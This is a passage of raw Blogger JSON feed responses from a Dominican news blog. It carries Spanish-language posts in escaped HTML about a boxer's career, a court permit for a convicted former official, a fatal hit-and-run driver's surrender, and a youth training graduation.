Batalla de Carabobo, Copa Romana, Copa Argentina, Copa Chile y Campeonato Centroamericano de Santi Spiritu, Cuba, ya como un pugilista de los 51 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1995 se proclamó campeón en la Copa Simón Bolívar, Venezuela; Copa Independencia Nacional de Santiago; Copa Romana y el Centroamericano y del Caribe de Ciudad de México.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ERepitió preseas de oro en la Copa Independencia Santiago ´96, Copa Romana y en el Clasificatorio Olímpico de Guaynabo (Puerto Rico), logrando su boleto a las Olimpiadas de Atlanta ´96, evento en el que además fue el abanderado de la República Dominicana.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETras la versión olímpica de Atlanta, Joan dijo adiós como miembro de la selección, no sin antes marcharse con una envidiable cantidad de 21 medallas de oro ganadas en eventos internacionales, incluyendo los títulos en los Centroamericanos Ponce ´93 y los Panamericanos Mar del Plata ´95, respectivamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETomado del Faro Latino\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6010960570033584266\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html","title":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-14223925738217795"},"published":{"$t":"2025-09-09T12:14:00.000-07:00"},"updated":{"$t":"2025-09-09T12:14:02.150-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"judiciales"}],"title":{"type":"text","$t":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"post-header\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 10.8px; line-height: 1.6; margin: 0px 0px 1.5em;\"\u003E\u003Cdiv class=\"post-header-line-1\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-4800600405801212720\" itemprop=\"description articleBody\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 13.2px; height: auto !important; line-height: 1.4; position: relative; width: 570px;\"\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" imageanchor=\"1\" style=\"color: #444444; font-size: 16px; margin-bottom: auto !important; margin-left: 1em; margin-right: 1em; margin-top: auto !important; position: relative; text-align: center; text-decoration-line: none;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 5px; height: auto; max-width: 100%; padding: 5px; position: relative;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 16px; position: relative;\"\u003E\u003C\/p\u003E\u003Cp style=\"position: relative; text-align: justify;\"\u003E\u003Cb style=\"position: relative;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESAN CRISTOBAL, R.D.-\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003EEl Tribunal de Ejecución de la Pena de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003ESan Cristóbal\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econcedió un permiso laboral al exdirector del Consejo Nacional de Frontera,\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: black; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003EDonni\nMayobanex Santana Cuevas\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econdenado a\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003E20 años de prisión\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Epor\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003Eviolación sexual\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Ede su hijastra menor de edad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución, emitida por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003Emagistrado José Manuel Arias,\u003C\/b\u003E\u0026nbsp;el pasado 6 de junio, autoriza la salida temporal de Santana Cuevas del Centro de Privación de Libertad de Azua (CPL Km. 15), para impartir clase en la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003E\"Escuela Nacional del Colegio de Abogados (CARD)\"\u003C\/b\u003E\u0026nbsp;y cumplirá la totalidad de su condena el 4 de junio de 2038.\u003C\/p\u003E\u003Ch3 class=\"c-detail__destacado\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 19px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-weight: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify; text-transform: uppercase;\"\u003ECondiciones impuestas y advertencias del tribunal\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl tribunal estableció una serie de condiciones estrictas para el reo, como arresto domiciliario, donde deberá permanecer en su residencia los fines de semana y días feriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EComunicarse semanalmente con el tribunal para informar su ubicación y presentarse una vez al mes a firmar un libro de control, y tiene prohibido usar redes sociales para hablar de su caso; debe mantener un \"bajo perfil\" y, de manera explícita, no puede molestar a la parte querellante ni a sus familiares.\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003EEl tribunal advirtió que el incumplimiento de cualquiera de estas condiciones resultaría en la revocación del permiso y en una\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative; text-align: justify;\"\u003Eorden de captura inmediata\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl juez exhortó a Santana Cuevas a \"aprovechar esta segunda oportunidad\" para reinsertarse de manera positiva en la sociedad.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución establece que el condenado cumplirá la totalidad de su pena el 4 de junio de 2038, aunque podrá solicitar la libertad condicional a partir de 2028.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDurante la audiencia, los abogados de Santana,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMoisés Medina\u003C\/b\u003E,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EManuela Ramírez Orozco\u003C\/b\u003E\u0026nbsp;y\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EValentín Medrano Peña\u003C\/b\u003E, argumentaron que su cliente \"cumple con las condiciones exigidas\" para el beneficio.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ESin embargo, el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMinisterio Público\u0026nbsp;\u003C\/b\u003Ey la parte querellante, representada por el abogado\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EJunior Alcántara\u0026nbsp;\u003C\/b\u003Ede la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EOficina de Servicio Nacional de Representación Legal de los Derechos de la Víctima\u003C\/b\u003E\u0026nbsp;(\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ERelevic\u003C\/b\u003E), se opusieron firmemente a la medida.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDonni Santana fue sentenciado a 20 años de prisión por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ESegundo Tribunal Colegiado del Distrito Nacional\u0026nbsp;\u003C\/b\u003Eel 12 de noviembre de 2019.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa sentencia fue confirmada por la Segunda Sala Penal de la Corte de Apelación del Distrito Nacional el 14 de diciembre de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003E\u0026nbsp;Donni Santana fue destituido como director del Consejo Nacional de Frontera el 14 de mayo de 2020.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/14223925738217795\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html","title":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default/-/provinciales?alt=json-in-script&max-results=3&callback=jQuery111008743113768555171_1768753567261&_=1768753567262
body_size: 5727
content:
// API callback
jQuery111008743113768555171_1768753567261({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2025-12-31T19:33:15.363-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/-\/provinciales?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/search\/label\/provinciales"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/-\/provinciales\/-\/provinciales?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"97"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-7275391552567556994"},"published":{"$t":"2025-09-09T12:03:00.000-07:00"},"updated":{"$t":"2025-09-09T12:03:05.117-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":" “Ellas se me estrellaron arriba”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Carticle class=\"post-article\" style=\"background-color: white; color: #333333; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 14px; margin-top: 15px; outline: 0px; transition: all;\"\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-6797247739346951672\" itemprop=\"articleBody\" style=\"background: 0px 0px; border: 0px; color: #5e5e5e; font-size: 15px; line-height: 1.5em; outline: 0px; overflow: hidden; padding: 0px; transition: all; vertical-align: baseline; width: 678.237px;\"\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"136\" data-original-width=\"200\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_S4v2APdvJqumnFHWHIFOgybWkSEB9mJvcZLCpA3YgxVuQqTUHWilrxet6DmkbbR2WCOsswmJ1dKaSIhASlt98ddsRaLnN965FO1ImLSYP_mWGVTk1K3Aupv9oDfiYcwhPDT3mVmIQhBO1swn_EystQbJnDXXsKsWrsJ6BkmzdVk0v745o1rdO1L2B8\/s1600\/carlos-manuel-then-rojas.webp\" style=\"background: 0px 0px; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all; vertical-align: baseline;\" width=\"200\" \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EEN SAN FRANCISCO DE MACORÌs,\u0026nbsp; Se entregó a las autoridades el nombrado Carlos Manuel Then Rojas, chofer de la yipeta que chocó a dos bioanalistas y provocó su muerte la tarde de ayer en la carretera que conduce al Distrito Municipal de Jaya.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EThen Rojas dijo que no se quedó en el lugar para socorrer a las víctimas por temor a represalias de los familiares.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003E“Yo nunca quise causar eso ni nada, pero ellas se me estrellaron arriba, venían bajando muy rápido”, expresó el detenido.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EDijo estar apenado con la tragedia, indicando que es padre y conoce del dolor ajeno.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003ELa tarde de ayer, domingo 7 de septiembre, las jóvenes Anyelissa María Reyes y Ana Angélica del Orbe perdieron la vida al ser embestidas por una persona que conducía la mencionada yipeta.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EEl detenido fue enviado a INACIF para realizarle un diagnóstico médico general y en las próximas horas será puesto a disposición de la justicia.\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/7275391552567556994\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/ellas-se-me-estrellaron-arriba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7275391552567556994"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7275391552567556994"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/ellas-se-me-estrellaron-arriba.html","title":" “Ellas se me estrellaron arriba”"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_S4v2APdvJqumnFHWHIFOgybWkSEB9mJvcZLCpA3YgxVuQqTUHWilrxet6DmkbbR2WCOsswmJ1dKaSIhASlt98ddsRaLnN965FO1ImLSYP_mWGVTk1K3Aupv9oDfiYcwhPDT3mVmIQhBO1swn_EystQbJnDXXsKsWrsJ6BkmzdVk0v745o1rdO1L2B8\/s72-c\/carlos-manuel-then-rojas.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-4108944701796272505"},"published":{"$t":"2025-03-21T10:13:00.000-07:00"},"updated":{"$t":"2025-03-21T10:13:58.348-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Fundación Central Barahona, INFOTEP y Junta Campesina Valle de Neyba gradúan 341 jóvenes de las comunidades cañeras."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: Arial;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHdli6IH7LIS1JzJkAeLgsg-I1lTHlXbWamgyWuqDGmsCelUemueLfpQgrfD4ZhjIbVGnzXfgjqv8nLr870gchD92-l6Xpj5hWF5i65f0jaKAtmTuBZ-Uv53gDOWkp26pvtKuA2hvwa4fQ1QmFgkKgU02bLj4aobwYg-ipugFBMiDgpPlmMWwFPvTg_nU\/s1600\/Foto%20principal.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHdli6IH7LIS1JzJkAeLgsg-I1lTHlXbWamgyWuqDGmsCelUemueLfpQgrfD4ZhjIbVGnzXfgjqv8nLr870gchD92-l6Xpj5hWF5i65f0jaKAtmTuBZ-Uv53gDOWkp26pvtKuA2hvwa4fQ1QmFgkKgU02bLj4aobwYg-ipugFBMiDgpPlmMWwFPvTg_nU\/s320\/Foto%20principal.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBarahona, jueves 20 de marzo de 2025.-\u003C\/b\u003E\u003Cspan style=\"color: #222222; font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 12pt; text-align: justify;\"\u003E El Instituto Nacional de Formación Técnico Profesional\n(INFOTEP), la Junta Campesina Valle de Neyba y La Fundación Central Barahona\n(FCB), el brazo social del Consorcio Azucarero Central, celebraron la\ngraduación de 341 jóvenes de comunidades cañeras, quienes completaron con éxito\n29 cursos técnicos bajo el programa \"Capacitaciones Integrales para el\nDesarrollo Comunitario\".\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: Arial;\"\u003EEl acto se llevó a cabo en el Auditórium Dr. Antonio\nMéndez, Universidad Autónoma de Santo Domingo Recinto Barahona, con la\npresencia de José Antonio García, director ejecutivo de la FCB; Rafael Santos\nBadía, director general de INFOTEP; Oneida Feliz, gobernadora de Barahona; Hamilton\nNin, alcalde de Villa Central; Maira Morla, subdirectora general de Infotep;\nSanta Cuevas, directora regional; \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EGregorio Montero, presidente de la Junta\nCampesina Valle de Neyba y Ana Lucía Beltré, subdirectora UASD Recinto\nBarahona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: Arial;\"\u003EDurante el evento, José Antonio García destacó que la\ncapacitación técnica es un pilar fundamental dentro de la misión de la FCB y el\nConsorcio Azucarero Central (CAC) para impulsar el desarrollo de las\ncomunidades cañeras. “Desde la Fundación Central Barahona y el CAC trabajamos\npara generar oportunidades que mejoren la calidad de vida de las personas en\nnuestra zona de influencia. Creemos firmemente en el poder de la educación\ntécnica como motor de progreso, permitiendo que jóvenes y adultos accedan a\nempleos dignos y sostenibles, fortaleciendo así el desarrollo social y\neconómico de la región”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 